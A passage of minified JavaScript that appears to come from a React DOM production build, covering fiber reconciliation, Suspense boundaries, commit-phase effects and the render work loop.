a.componentDidMount&&(t.flags|=4194308),n=!1)}else{a=t.stateNode,iB(e,t),l=t.memoizedProps,u=t.type===t.elementType?l:o0(t.type,l),a.props=u,d=t.pendingProps,f=a.context,s="object"==typeof(s=r.contextType)&&null!==s?iL(s):nZ(t,s=nY(r)?nW:nH.current);var p=r.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(l!==d||f!==s)&&o3(t,a,n,s),iQ=!1,f=t.memoizedState,a.state=f,iJ(t,n,a,i);var h=t.memoizedState;l!==d||f!==h||nB.current||iQ?("function"==typeof p&&(o1(t,r,p,n),h=t.memoizedState),(u=iQ||o2(t,r,u,n,f,h,s)||!1)?(c||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(n,h,s),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(n,h,s)),"function"==typeof a.componentDidUpdate&&(t.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=n,t.memoizedState=h),a.props=n,a.state=h,a.context=s,n=u):("function"!=typeof a.componentDidUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),n=!1)}return av(e,t,r,n,o,i)}function av(e,t,r,n,i,o){ap(e,t);var a=0!=(128&t.flags);if(!n&&!a)return i&&n0(t,r,!1),aE(e,t,o);n=t.stateNode,aa.current=t;var l=a&&"function"!=typeof r.getDerivedStateFromError?null:n.render();return t.flags|=1,null!==e&&a?(t.child=iA(t,e.child,null,o),t.child=iA(t,null,l,o)):as(e,t,l,o),t.memoizedState=n.state,i&&n0(t,r,!0),t.child}function ag(e){var t=e.stateNode;t.pendingContext?nJ(e,t.pendingContext,t.pendingContext!==t.context):t.context&&nJ(e,t.context,!1),i9(e,t.containerInfo)}function ay(e,t,r,n,i){return ix(),i_(i),t.flags|=256,as(e,t,r,n),t.child}var ab={dehydrated:null,treeContext:null,retryLane:0};function ak(e){return{baseLanes:e,cachePool:null,transitions:null}}function aw(e,t,r){var n,i=t.pendingProps,o=i8.current,a=!1,l=0!=(128&t.flags);if((n=l)||(n=(null===e||null!==e.memoizedState)&&0!=(2&o)),n?(a=!0,t.flags&=-129):(null===e||null!==e.memoizedState)&&(o|=1),nU(i8,1&o),null===e)return(iy(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated))?(0==(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=0x40000000,null):(l=i.children,e=i.fallback,a?(i=t.mode,a=t.child,l={mode:"hidden",children:l},0==(1&i)&&null!==a?(a.childLanes=0,a.pendingProps=l):a=lX(l,i,0,null),e=lG(e,i,r,null),a.return=t,e.return=t,a.sibling=e,t.child=a,t.child.memoizedState=ak(r),t.memoizedState=ab,e):ax(t,l));if(null!==(o=e.memoizedState)&&null!==(n=o.dehydrated)){var s=e,u=t,c=l,f=i,p=n,h=o,m=r;if(c)return 256&u.flags?(u.flags&=-257,a_(s,u,m,f=o8(Error(d(422))))):null!==u.memoizedState?(u.child=s.child,u.flags|=128,null):(h=f.fallback,p=u.mode,f=lX({mode:"visible",children:f.children},p,0,null),h=lG(h,p,m,null),h.flags|=2,f.return=u,h.return=u,f.sibling=h,u.child=f,0!=(1&u.mode)&&iA(u,s.child,null,m),u.child.memoizedState=ak(m),u.memoizedState=ab,h);if(0==(1&u.mode))return a_(s,u,m,null);if("$!"===p.data){if(f=p.nextSibling&&p.nextSibling.dataset)var v=f.dgst;return f=v,a_(s,u,m,f=o8(h=Error(d(419)),f,void 0))}if(v=0!=(m&s.childLanes),al||v){if(null!==(f=a3)){switch(m&-m){case 4:p=2;break;case 16:p=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 0x1000000:case 0x2000000:case 0x4000000:p=32;break;case 0x20000000:p=0x10000000;break;default:p=0}0!==(p=0!=(p&(f.suspendedLanes|m))?0:p)&&p!==h.retryLane&&(h.retryLane=p,iU(s,p),lx(f,s,p,-1))}return lN(),a_(s,u,m,f=o8(Error(d(421))))}return"$?"===p.data?(u.flags|=128,u.child=s.child,u=lH.bind(null,s),p._reactRetry=u,null):(s=h.treeContext,id=nC(p.nextSibling),ic=u,ip=!0,ih=null,null!==s&&(ie[it++]=ii,ie[it++]=io,ie[it++]=ir,ii=s.id,io=s.overflow,ir=u),u=ax(u,f.children),u.flags|=4096,u)}if(a){a=i.fallback,l=t.mode,n=(o=e.child).sibling;var g={mode:"hidden",children:i.children};return 0==(1&l)&&t.child!==o?((i=t.child).childLanes=0,i.pendingProps=g,t.deletions=null):(i=lK(o,g)).subtreeFlags=0xe00000&o.subtreeFlags,null!==n?a=lK(n,a):(a=lG(a,l,r,null),a.flags|=2),a.return=t,i.return=t,i.sibling=a,t.child=i,i=a,a=t.child,l=null===(l=e.child.memoizedState)?ak(r):{baseLanes:l.baseLanes|r,cachePool:null,transitions:l.transitions},a.memoizedState=l,a.childLanes=e.childLanes&~r,t.memoizedState=ab,i}return e=(a=e.child).sibling,i=lK(a,{mode:"visible",children:i.children}),0==(1&t.mode)&&(i.lanes=r),i.return=t,i.sibling=null,null!==e&&(null===(r=t.deletions)?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=i,t.memoizedState=null,i}function ax(e,t){return(t=lX({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function a_(e,t,r,n){return null!==n&&i_(n),iA(t,e.child,null,r),e=ax(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function az(e,t,r){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t),iR(e.return,t,r)}function aS(e,t,r,n,i){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:n,tail:r,tailMode:i}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=n,o.tail=r,o.tailMode=i)}function aC(e,t,r){var n=t.pendingProps,i=n.revealOrder,o=n.tail;if(as(e,t,n.children,r),0!=(2&(n=i8.current)))n=1&n|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&az(e,r,t);else if(19===e.tag)az(e,r,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}n&=1}if(nU(i8,n),0==(1&t.mode))t.memoizedState=null;else switch(i){case"forwards":for(i=null,r=t.child;null!==r;)null!==(e=r.alternate)&&null===i5(e)&&(i=r),r=r.sibling;null===(r=i)?(i=t.child,t.child=null):(i=r.sibling,r.sibling=null),aS(t,!1,i,r,o);break;case"backwards":for(r=null,i=t.child,t.child=null;null!==i;){if(null!==(e=i.alternate)&&null===i5(e)){t.child=i;break}e=i.sibling,i.sibling=r,r=i,i=e}aS(t,!0,r,null,o);break;case"together":aS(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function aq(e,t){0==(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function aE(e,t,r){if(null!==e&&(t.dependencies=e.dependencies),lr|=t.lanes,0==(r&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(d(153));if(null!==t.child){for(r=lK(e=t.child,e.pendingProps),t.child=r,r.return=t;null!==e.sibling;)e=e.sibling,(r=r.sibling=lK(e,e.pendingProps)).return=t;r.sibling=null}return t.child}function aA(e,t){if(!ip)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var n=null;null!==r;)null!==r.alternate&&(n=r),r=r.sibling;null===n?t||null===e.tail?e.tail=null:e.tail.sibling=null:n.sibling=null}}function aT(e){var t=null!==e.alternate&&e.alternate.child===e.child,r=0,n=0;if(t)for(var i=e.child;null!==i;)r|=i.lanes|i.childLanes,n|=0xe00000&i.subtreeFlags,n|=0xe00000&i.flags,i.return=e,i=i.sibling;else for(i=e.child;null!==i;)r|=i.lanes|i.childLanes,n|=i.subtreeFlags,n|=i.flags,i.return=e,i=i.sibling;return e.subtreeFlags|=n,e.childLanes=r,t}i=function(e,t){for(var r=t.child;null!==r;){if(5===r.tag||6===r.tag)e.appendChild(r.stateNode);else if(4!==r.tag&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===t)break;for(;null===r.sibling;){if(null===r.return||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}},o=function(){},a=function(e,t,r,n){var i=e.memoizedProps;if(i!==n){e=t.stateNode,i2(i0.current);var o,a=null;switch(r){case"input":i=G(e,i),n=G(e,n),a=[];break;case"select":i=U({},i,{value:void 0}),n=U({},n,{value:void 0}),a=[];break;case"textarea":i=ea(e,i),n=ea(e,n),a=[];break;default:"function"!=typeof i.onClick&&"function"==typeof n.onClick&&(e.onclick=nv)}for(u in ew(r,n),r=null,i)if(!n.hasOwnProperty(u)&&i.hasOwnProperty(u)&&null!=i[u])if("style"===u){var l=i[u];for(o in l)l.hasOwnProperty(o)&&(r||(r={}),r[o]="")}else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(p.hasOwnProperty(u)?a||(a=[]):(a=a||[]).push(u,null));for(u in n){var s=n[u];if(l=null!=i?i[u]:void 0,n.hasOwnProperty(u)&&s!==l&&(null!=s||null!=l))if("style"===u)if(l){for(o in l)!l.hasOwnProperty(o)||s&&s.hasOwnProperty(o)||(r||(r={}),r[o]="");for(o in s)s.hasOwnProperty(o)&&l[o]!==s[o]&&(r||(r={}),r[o]=s[o])}else r||(a||(a=[]),a.push(u,r)),r=s;else"dangerouslySetInnerHTML"===u?(s=s?s.__html:void 0,l=l?l.__html:void 0,null!=s&&l!==s&&(a=a||[]).push(u,s)):"children"===u?"string"!=typeof s&&"number"!=typeof s||(a=a||[]).push(u,""+s):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(p.hasOwnProperty(u)?(null!=s&&"onScroll"===u&&nr("scroll",e),a||l===s||(a=[])):(a=a||[]).push(u,s))}r&&(a=a||[]).push("style",r);var u=a;(t.updateQueue=u)&&(t.flags|=4)}},l=function(e,t,r,n){r!==n&&(t.flags|=4)};var aO=!1,aj=!1,aI="function"==typeof WeakSet?WeakSet:Set,aP=null;function aN(e,t){var r=e.ref;if(null!==r)if("function"==typeof r)try{r(null)}catch(r){l$(e,t,r)}else r.current=null}function aM(e,t,r){try{r()}catch(r){l$(e,t,r)}}var aR=!1;function aD(e,t,r){var n=t.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var i=n=n.next;do{if((i.tag&e)===e){var o=i.destroy;i.destroy=void 0,void 0!==o&&aM(t,r,o)}i=i.next}while(i!==n)}}function aL(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var r=t=t.next;do{if((r.tag&e)===e){var n=r.create;r.destroy=n()}r=r.next}while(r!==t)}}function aF(e){var t=e.ref;if(null!==t){var r=e.stateNode;e.tag,e=r,"function"==typeof t?t(e):t.current=e}}function aV(e){return 5===e.tag||3===e.tag||4===e.tag}function a$(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||aV(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags||null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}var aU=null,aQ=!1;function aH(e,t,r){for(r=r.child;null!==r;)aB(e,t,r),r=r.sibling}function aB(e,t,r){if(e4&&"function"==typeof e4.onCommitFiberUnmount)try{e4.onCommitFiberUnmount(e6,r)}catch(e){}switch(r.tag){case 5:aj||aN(r,t);case 6:var n=aU,i=aQ;aU=null,aH(e,t,r),aU=n,aQ=i,null!==aU&&(aQ?(e=aU,r=r.stateNode,8===e.nodeType?e.parentNode.removeChild(r):e.removeChild(r)):aU.removeChild(r.stateNode));break;case 18:null!==aU&&(aQ?(e=aU,r=r.stateNode,8===e.nodeType?nS(e.parentNode,r):1===e.nodeType&&nS(e,r),tI(e)):nS(aU,r.stateNode));break;case 4:n=aU,i=aQ,aU=r.stateNode.containerInfo,aQ=!0,aH(e,t,r),aU=n,aQ=i;break;case 0:case 11:case 14:case 15:if(!aj&&null!==(n=r.updateQueue)&&null!==(n=n.lastEffect)){i=n=n.next;do{var o=i,a=o.destroy;o=o.tag,void 0!==a&&(0!=(2&o)?aM(r,t,a):0!=(4&o)&&aM(r,t,a)),i=i.next}while(i!==n)}aH(e,t,r);break;case 1:if(!aj&&(aN(r,t),"function"==typeof(n=r.stateNode).componentWillUnmount))try{n.props=r.memoizedProps,n.state=r.memoizedState,n.componentWillUnmount()}catch(e){l$(r,t,e)}aH(e,t,r);break;case 21:default:aH(e,t,r);break;case 22:1&r.mode?(aj=(n=aj)||null!==r.memoizedState,aH(e,t,r),aj=n):aH(e,t,r)}}function aW(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var r=e.stateNode;null===r&&(r=e.stateNode=new aI),t.forEach(function(t){var n=lB.bind(null,e,t);r.has(t)||(r.add(t),t.then(n,n))})}}function aZ(e,t){var r=t.deletions;if(null!==r)for(var n=0;n<r.length;n++){var i=r[n];try{var o=t,a=o;e:for(;null!==a;){switch(a.tag){case 5:aU=a.stateNode,aQ=!1;break e;case 3:case 4:aU=a.stateNode.containerInfo,aQ=!0;break e}a=a.return}if(null===aU)throw Error(d(160));aB(e,o,i),aU=null,aQ=!1;var l=i.alternate;null!==l&&(l.return=null),i.return=null}catch(e){l$(i,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)aY(t,e),t=t.sibling}function aY(e,t){var r=e.alternate,n=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(aZ(t,e),aK(e),4&n){try{aD(3,e,e.return),aL(3,e)}catch(t){l$(e,e.return,t)}try{aD(5,e,e.return)}catch(t){l$(e,e.return,t)}}break;case 1:aZ(t,e),aK(e),512&n&&null!==r&&aN(r,r.return);break;case 5:if(aZ(t,e),aK(e),512&n&&null!==r&&aN(r,r.return),32&e.flags){var i=e.stateNode;try{em(i,"")}catch(t){l$(e,e.return,t)}}if(4&n&&null!=(i=e.stateNode)){var o=e.memoizedProps,a=null!==r?r.memoizedProps:o,l=e.type,s=e.updateQueue;if(e.updateQueue=null,null!==s)try{"input"===l&&"radio"===o.type&&null!=o.name&&ee(i,o),ex(l,a);var u=ex(l,o);for(a=0;a<s.length;a+=2){var c=s[a],f=s[a+1];"style"===c?eb(i,f):"dangerouslySetInnerHTML"===c?eh(i,f):"children"===c?em(i,f):S(i,c,f,u)}switch(l){case"input":et(i,o);break;case"textarea":es(i,o);break;case"select":var p=i._wrapperState.wasMultiple;i._wrapperState.wasMultiple=!!o.multiple;var h=o.value;null!=h?eo(i,!!o.multiple,h,!1):!!o.multiple!==p&&(null!=o.defaultValue?eo(i,!!o.multiple,o.defaultValue,!0):eo(i,!!o.multiple,o.multiple?[]:"",!1))}i[nT]=o}catch(t){l$(e,e.return,t)}}break;case 6:if(aZ(t,e),aK(e),4&n){if(null===e.stateNode)throw Error(d(162));i=e.stateNode,o=e.memoizedProps;try{i.nodeValue=o}catch(t){l$(e,e.return,t)}}break;case 3:if(aZ(t,e),aK(e),4&n&&null!==r&&r.memoizedState.isDehydrated)try{tI(t.containerInfo)}catch(t){l$(e,e.return,t)}break;case 4:default:aZ(t,e),aK(e);break;case 13:aZ(t,e),aK(e),8192&(i=e.child).flags&&(o=null!==i.memoizedState,i.stateNode.isHidden=o,o&&(null===i.alternate||null===i.alternate.memoizedState)&&(ll=eX())),4&n&&aW(e);break;case 22:if(c=null!==r&&null!==r.memoizedState,1&e.mode?(aj=(u=aj)||c,aZ(t,e),aj=u):aZ(t,e),aK(e),8192&n){if(u=null!==e.memoizedState,(e.stateNode.isHidden=u)&&!c&&0!=(1&e.mode))for(aP=e,c=e.child;null!==c;){for(f=aP=c;null!==aP;){switch(h=(p=aP).child,p.tag){case 0:case 11:case 14:case 15:aD(4,p,p.return);break;case 1:aN(p,p.return);var m=p.stateNode;if("function"==typeof m.componentWillUnmount){n=p,r=p.return;try{m.props=(t=n).memoizedProps,m.state=t.memoizedState,m.componentWillUnmount()}catch(e){l$(n,r,e)}}break;case 5:aN(p,p.return);break;case 22:if(null!==p.memoizedState){aG(f);continue}}null!==h?(h.return=p,aP=h):aG(f)}c=c.sibling}e:for(c=null,f=e;;){if(5===f.tag){if(null===c){c=f;try{i=f.stateNode,u?(o=i.style,"function"==typeof o.setProperty?o.setProperty("display","none","important"):o.display="none"):(l=f.stateNode,a=null!=(s=f.memoizedProps.style)&&s.hasOwnProperty("display")?s.display:null,l.style.display=ey("display",a))}catch(t){l$(e,e.return,t)}}}else if(6===f.tag){if(null===c)try{f.stateNode.nodeValue=u?"":f.memoizedProps}catch(t){l$(e,e.return,t)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;c===f&&(c=null),f=f.return}c===f&&(c=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:aZ(t,e),aK(e),4&n&&aW(e);case 21:}}function aK(e){var t=e.flags;if(2&t){try{e:{for(var r=e.return;null!==r;){if(aV(r)){var n=r;break e}r=r.return}throw Error(d(160))}switch(n.tag){case 5:var i=n.stateNode;32&n.flags&&(em(i,""),n.flags&=-33);var o=a$(e);!function e(t,r,n){var i=t.tag;if(5===i||6===i)t=t.stateNode,r?n.insertBefore(t,r):n.appendChild(t);else if(4!==i&&null!==(t=t.child))for(e(t,r,n),t=t.sibling;null!==t;)e(t,r,n),t=t.sibling}(e,o,i);break;case 3:case 4:var a=n.stateNode.containerInfo,l=a$(e);!function e(t,r,n){var i=t.tag;if(5===i||6===i)t=t.stateNode,r?8===n.nodeType?n.parentNode.insertBefore(t,r):n.insertBefore(t,r):(8===n.nodeType?(r=n.parentNode).insertBefore(t,n):(r=n).appendChild(t),null!=(n=n._reactRootContainer)||null!==r.onclick||(r.onclick=nv));else if(4!==i&&null!==(t=t.child))for(e(t,r,n),t=t.sibling;null!==t;)e(t,r,n),t=t.sibling}(e,l,a);break;default:throw Error(d(161))}}catch(t){l$(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function aJ(e){for(;null!==aP;){var t=aP;if(0!=(8772&t.flags)){var r=t.alternate;try{if(0!=(8772&t.flags))switch(t.tag){case 0:case 11:case 15:aj||aL(5,t);break;case 1:var n=t.stateNode;if(4&t.flags&&!aj)if(null===r)n.componentDidMount();else{var i=t.elementType===t.type?r.memoizedProps:o0(t.type,r.memoizedProps);n.componentDidUpdate(i,r.memoizedState,n.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;null!==o&&iG(t,o,n);break;case 3:var a=t.updateQueue;if(null!==a){if(r=null,null!==t.child)switch(t.child.tag){case 5:case 1:r=t.child.stateNode}iG(t,a,r)}break;case 5:var l=t.stateNode;if(null===r&&4&t.flags){r=l;var s=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&r.focus();break;case"img":s.src&&(r.src=s.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var u=t.alternate;if(null!==u){var c=u.memoizedState;if(null!==c){var f=c.dehydrated;null!==f&&tI(f)}}}break;default:throw Error(d(163))}aj||512&t.flags&&aF(t)}catch(e){l$(t,t.return,e)}}if(t===e){aP=null;break}if(null!==(r=t.sibling)){r.return=t.return,aP=r;break}aP=t.return}}function aG(e){for(;null!==aP;){var t=aP;if(t===e){aP=null;break}var r=t.sibling;if(null!==r){r.return=t.return,aP=r;break}aP=t.return}}function aX(e){for(;null!==aP;){var t=aP;try{switch(t.tag){case 0:case 11:case 15:var r=t.return;try{aL(4,t)}catch(e){l$(t,r,e)}break;case 1:var n=t.stateNode;if("function"==typeof n.componentDidMount){var i=t.return;try{n.componentDidMount()}catch(e){l$(t,i,e)}}var o=t.return;try{aF(t)}catch(e){l$(t,o,e)}break;case 5:var a=t.return;try{aF(t)}catch(e){l$(t,a,e)}}}catch(e){l$(t,t.return,e)}if(t===e){aP=null;break}var l=t.sibling;if(null!==l){l.return=t.return,aP=l;break}aP=t.return}}var a0=Math.ceil,a1=C.ReactCurrentDispatcher,a7=C.ReactCurrentOwner,a2=C.ReactCurrentBatchConfig,a9=0,a3=null,a6=null,a4=0,a8=0,a5=nV(0),le=0,lt=null,lr=0,ln=0,li=0,lo=null,la=null,ll=0,ls=1/0,lu=null,lc=!1,ld=null,lf=null,lp=!1,lh=null,lm=0,lv=0,lg=null,ly=-1,lb=0;function lk(){return 0!=(6&a9)?eX():-1!==ly?ly:ly=eX()}function lw(e){return 0==(1&e.mode)?1:0!=(2&a9)&&0!==a4?a4&-a4:null!==iz.transition?(0===lb&&(lb=ta()),lb):0!==(e=tc)?e:e=void 0===(e=window.event)?16:tV(e.type)}function lx(e,t,r,n){if(50<lv)throw lv=0,lg=null,Error(d(185));ts(e,r,n),(0==(2&a9)||e!==a3)&&(e===a3&&(0==(2&a9)&&(ln|=r),4===le&&lq(e,a4)),l_(e,n),1===r&&0===a9&&0==(1&t.mode)&&(ls=eX()+500,n7&&n3()))}function l_(e,t){var r,n=e.callbackNode;!function(e,t){for(var r=e.suspendedLanes,n=e.pingedLanes,i=e.expirationTimes,o=e.pendingLanes;0<o;){var a=31-e8(o),l=1<<a,s=i[a];-1===s?(0==(l&r)||0!=(l&n))&&(i[a]=function(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return -1}}(l,t)):s<=t&&(e.expiredLanes|=l),o&=~l}}(e,t);var i=ti(e,e===a3?a4:0);if(0===i)null!==n&&eK(n),e.callbackNode=null,e.callbackPriority=0;else if(t=i&-i,e.callbackPriority!==t){if(null!=n&&eK(n),1===t)0===e.tag?(r=lE.bind(null,e),n7=!0,n9(r)):n9(lE.bind(null,e)),n_(function(){0==(6&a9)&&n3()}),n=null;else{switch(td(i)){case 1:n=e1;break;case 4:n=e7;break;case 16:default:n=e2;break;case 0x20000000:n=e3}n=eY(n,lz.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function lz(e,t){if(ly=-1,lb=0,0!=(6&a9))throw Error(d(327));var r=e.callbackNode;if(lF()&&e.callbackNode!==r)return null;var n=ti(e,e===a3?a4:0);if(0===n)return null;if(0!=(30&n)||0!=(n&e.expiredLanes)||t)t=lM(e,n);else{t=n;var i=a9;a9|=2;var o=lP();for((a3!==e||a4!==t)&&(lu=null,ls=eX()+500,lj(e,t));;)try{for(;null!==a6&&!eJ();)lR(a6);break}catch(t){lI(e,t)}iN(),a1.current=o,a9=i,null!==a6?t=0:(a3=null,a4=0,t=le)}if(0!==t){if(2===t&&0!==(i=to(e))&&(n=i,t=lS(e,i)),1===t)throw r=lt,lj(e,0),lq(e,n),l_(e,eX()),r;if(6===t)lq(e,n);else{if(i=e.current.alternate,0==(30&n)&&!function(e){for(var t=e;;){if(16384&t.flags){var r=t.updateQueue;if(null!==r&&null!==(r=r.stores))for(var n=0;n<r.length;n++){var i=r[n],o=i.getSnapshot;i=i.value;try{if(!rM(o(),i))return!1}catch(e){return!1}}}if(r=t.child,16384&t.subtreeFlags&&null!==r)r.return=t,t=r;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(i)&&(2===(t=lM(e,n))&&0!==(o=to(e))&&(n=o,t=lS(e,o)),1===t))throw r=lt,lj(e,0),lq(e,n),l_(e,eX()),r;switch(e.finishedWork=i,e.finishedLanes=n,t){case 0:case 1:throw Error(d(345));case 2:case 5:lL(e,la,lu);break;case 3:if(lq(e,n),(0x7c00000&n)===n&&10<(t=ll+500-eX())){if(0!==ti(e,0))break;if(((i=e.suspendedLanes)&n)!==n){lk(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=nk(lL.bind(null,e,la,lu),t);break}lL(e,la,lu);break;case 4:if(lq(e,n),(4194240&n)===n)break;for(i=-1,t=e.eventTimes;0<n;){var a=31-e8(n);o=1<<a,(a=t[a])>i&&(i=a),n&=~o}if(n=i,10<(n=(120>(n=eX()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*a0(n/1960))-n)){e.timeoutHandle=nk(lL.bind(null,e,la,lu),n);break}lL(e,la,lu);break;default:throw Error(d(329))}}}return l_(e,eX()),e.callbackNode===r?lz.bind(null,e):null}function lS(e,t){var r=lo;return e.current.memoizedState.isDehydrated&&(lj(e,t).flags|=256),2!==(e=lM(e,t))&&(t=la,la=r,null!==t&&lC(t)),e}function lC(e){null===la?la=e:la.push.apply(la,e)}function lq(e,t){for(t&=~li,t&=~ln,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-e8(t),n=1<<r;e[r]=-1,t&=~n}}function lE(e){if(0!=(6&a9))throw Error(d(327));lF();var t=ti(e,0);if(0==(1&t))return l_(e,eX()),null;var r=lM(e,t);if(0!==e.tag&&2===r){var n=to(e);0!==n&&(t=n,r=lS(e,n))}if(1===r)throw r=lt,lj(e,0),lq(e,t),l_(e,eX()),r;if(6===r)throw Error(d(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,lL(e,la,lu),l_(e,eX()),null}function lA(e,t){var r=a9;a9|=1;try{return e(t)}finally{0===(a9=r)&&(ls=eX()+500,n7&&n3())}}function lT(e){null!==lh&&0===lh.tag&&0==(6&a9)&&lF();var t=a9;a9|=1;var r=a2.transition,n=tc;try{if(a2.transition=null,tc=1,e)return e()}finally{tc=n,a2.transition=r,0==(6&(a9=t))&&n3()}}function lO(){a8=a5.current,n$(a5)}function lj(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(-1!==r&&(e.timeoutHandle=-1,nw(r)),null!==a6)for(r=a6.return;null!==r;){var n=r;switch(iu(n),n.tag){case 1:null!=(n=n.type.childContextTypes)&&nK();break;case 3:i3(),n$(nB),n$(nH),ot();break;case 5:i4(n);break;case 4:i3();break;case 13:case 19:n$(i8);break;case 10:iM(n.type._context);break;case 22:case 23:lO()}r=r.return}if(a3=e,a6=e=lK(e.current,null),a4=a8=t,le=0,lt=null,li=ln=lr=0,la=lo=null,null!==iF){for(t=0;t<iF.length;t++)if(null!==(n=(r=iF[t]).interleaved)){r.interleaved=null;var i=n.next,o=r.pending;if(null!==o){var a=o.next;o.next=i,n.next=a}r.pending=n}iF=null}return e}function lI(e,t){for(;;){var r=a6;try{if(iN(),or.current=oK,os){for(var n=oo.memoizedState;null!==n;){var i=n.queue;null!==i&&(i.pending=null),n=n.next}os=!1}if(oi=0,ol=oa=oo=null,ou=!1,oc=0,a7.current=null,null===r||null===r.return){le=1,lt=t,a6=null;break}e:{var o=e,a=r.return,l=r,s=t;if(t=a4,l.flags|=32768,null!==s&&"object"==typeof s&&"function"==typeof s.then){var u=s,c=l,f=c.tag;if(0==(1&c.mode)&&(0===f||11===f||15===f)){var p=c.alternate;p?(c.updateQueue=p.updateQueue,c.memoizedState=p.memoizedState,c.lanes=p.lanes):(c.updateQueue=null,c.memoizedState=null)}var h=ai(a);if(null!==h){h.flags&=-257,ao(h,a,l,o,t),1&h.mode&&an(o,u,t),t=h,s=u;var m=t.updateQueue;if(null===m){var v=new Set;v.add(s),t.updateQueue=v}else m.add(s);break e}if(0==(1&t)){an(o,u,t),lN();break e}s=Error(d(426))}else if(ip&&1&l.mode){var g=ai(a);if(null!==g){0==(65536&g.flags)&&(g.flags|=256),ao(g,a,l,o,t),i_(o4(s,l));break e}}o=s=o4(s,l),4!==le&&(le=2),null===lo?lo=[o]:lo.push(o),o=a;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t;var y=at(o,s,t);iK(o,y);break e;case 1:l=s;var b=o.type,k=o.stateNode;if(0==(128&o.flags)&&("function"==typeof b.getDerivedStateFromError||null!==k&&"function"==typeof k.componentDidCatch&&(null===lf||!lf.has(k)))){o.flags|=65536,t&=-t,o.lanes|=t;var w=ar(o,l,t);iK(o,w);break e}}o=o.return}while(null!==o)}lD(r)}catch(e){t=e,a6===r&&null!==r&&(a6=r=r.return);continue}break}}function lP(){var e=a1.current;return a1.current=oK,null===e?oK:e}function lN(){(0===le||3===le||2===le)&&(le=4),null===a3||0==(0xfffffff&lr)&&0==(0xfffffff&ln)||lq(a3,a4)}function lM(e,t){var r=a9;a9|=2;var n=lP();for((a3!==e||a4!==t)&&(lu=null,lj(e,t));;)try{for(;null!==a6;)lR(a6);break}catch(t){lI(e,t)}if(iN(),a9=r,a1.current=n,null!==a6)throw Error(d(261));return a3=null,a4=0,le}function 